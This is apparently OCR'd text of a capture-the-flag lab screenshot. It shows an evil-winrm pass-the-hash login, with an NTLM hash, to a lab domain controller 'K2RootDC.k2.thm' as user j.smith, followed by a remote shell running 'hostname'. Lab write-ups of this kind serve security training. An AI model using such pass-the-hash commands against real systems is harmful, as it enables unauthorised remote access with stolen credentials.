 arthur-strelow@ubuntu-star:~/Downloads/k2$ evil-winrm -i K2RootDC.k2.thm -u j.smith -H "9545b61858c043477c350ae86c37b32f"
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this ma
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\j.smith\Documents> hostname
K2RootDC
*Evil-WinRM* PS C:\Users\j.smith\Documents>